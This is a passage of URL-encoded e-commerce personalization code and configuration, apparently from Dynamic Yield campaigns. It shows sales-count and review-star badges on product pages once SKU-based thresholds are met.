20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//c